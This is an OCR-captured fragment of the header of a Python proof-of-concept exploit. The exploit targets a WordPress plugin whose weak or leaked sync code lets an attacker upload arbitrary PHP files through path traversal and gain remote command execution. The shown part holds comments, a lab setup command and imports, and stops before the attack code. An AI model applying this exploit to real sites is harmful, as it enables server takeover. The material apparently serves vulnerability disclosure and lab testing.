
#       return true;

#

# If a valid sync_code is known, weak, reused, 
leaked, or predictable,

# an attacker can upload arbitrary files using 
path traversal sequences.

#

# This PoC demonstrates arbitrary PHP file 
upload resulting in remote

# command execution in a controlled local lab 
environment.

#

# LAB SETUP:

#

# docker exec -it <container> \

#   wp option update qckply_sync_code_default 
'exploit123' --allow-root

#

# Usage:

#

# python3 poc.py

#

import requests

import base64

import random
